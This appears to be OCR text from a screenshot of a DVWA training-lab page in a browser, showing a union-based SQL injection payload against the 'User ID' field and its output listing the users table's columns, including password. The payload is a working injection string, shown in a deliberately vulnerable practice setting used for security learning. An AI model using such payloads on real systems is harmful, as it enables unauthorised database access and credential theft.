 Activities
Firefox Web Browser
Feb 11 17:37
Vulnerability: SQL Injectic
Brandon Trinkle
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: ' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wh
First name:
Surname: users
user_id
ID: ' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wh
First name:
Surname: users
first_name
ID: ' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wh
First name:
Surname: users
last_name
ID: ' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wh
First name:
Surname: users
user
ID: ' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wh
First name:
Surname: users
password
ID: ' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wh
First name:
Surname: users
avatar
ID: ' and 1=0 union select null, concat(table_name,0x0a,column_name) from information_schema.columns wh
First name:
Surname: users